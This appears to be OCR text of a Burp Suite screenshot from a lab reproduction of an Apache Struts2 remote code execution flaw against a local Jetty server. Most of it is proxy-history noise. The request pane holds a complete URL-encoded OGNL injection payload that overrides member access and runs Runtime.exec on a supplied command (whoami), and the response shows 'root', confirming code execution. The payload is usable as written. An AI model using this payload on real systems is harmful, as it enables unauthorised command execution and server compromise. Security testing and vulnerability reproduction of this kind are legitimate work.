 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time
625 http://192.168.79.128:8080 GET /?method:%23_memberAccess%3d... ✓ 200 51129 192.168.79.128 17:08:46 16 ..
624 https://accounts.google.com POST /ListAccounts?gpsia=1&source=Chr... ✓ ✓ 142.251.170.84 17:08:34 16 ..
623 http://192.168.79.128:8080 GET /?method:%23_memberAccess%3d... ✓ 200 51129 192.168.79.128 17:08:34 16 ..
622 https://translate.googleapis.c... GET /translate_a/l?client=gtx&hl=zh-CN... ✓ ✓ 172.217.160.106 17:08:19 16 ..
621 https://www.google.com GET /complete/search?client=chrome-o... ✓ ✓ 104.23.124.189 17:08:16 16 ..
620 https://www.google.com GET /complete/search?client=chrome-o... ✓ ✓ 104.23.124.189 17:08:16 16 ..
619 https://www.google.com GET /complete/search?client=chrome-o... ✓ ✓ 104.23.124.189 17:08:15 16 ..
618 https://www.google.com GET /complete/search?client=chrome-o... ✓ ✓ 104.23.124.189 17:08:15 16 ..
617 https://www.google.com GET /complete/search?client=chrome-o... ✓ ✓ 104.23.124.189 17:08:15 16 ..
616 https://www.google.com GET /complete/search?client=chrome-o... ✓ ✓ 104.23.124.189 17:08:14 16 ..
615 https://www.google.com GET /complete/search?client=chrome-o... ✓ ✓ 104.23.124.189 17:08:14 16 ..
614 https://www.google.com GET /complete/search?client=chrome-o... ✓ ✓ 104.23.124.189 17:08:12 16 ..
Request
Pretty Raw Hex \n
1 GET /?
method:%23_memberAccess%3d%40ognl.OgnlContext%20%40DEFAULT_MEMBER_ACCESS%2
c%23a%3d%40java.lang.Runtime%40getRuntime%28%29.exec%28%23parameters.comma
nd%20%5B0%5D%29.getInputStream%28%29%2c%23b%3dnew%20java.io.InputStreamRea
der%28%23a%29%2c%23c%3dnew%20%20java.io.BufferedReader%28%23b%29%2c%23d%3d
new%20char%5B51020%5D%2c%23c.read%28%23d%29%2c%23kxlzx%3d%20%40org.apache.
struts2.ServletActionContext%40getResponse%28%29.getWriter%28%29%2c%23kxlz
x.println%28%23d%20%29%2c%23kxlzx.close &command=whoami HTTP/1.1
2 Host: 192.168.79.128:8080
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Cookie: JSESSIONID =A273D7762D832E93B17705357E532D9C
9 sec-purpose : prefetch;prerender
10 purpose : prefetch
11 Connection : close
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 16 Jan 2024 09:08:20 GMT
3 Connection : close
4 Server: Jetty(9.2.11.v20150529)
5
6 root
7
8
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 2
Request cookies 1
Request headers 10
Response headers 3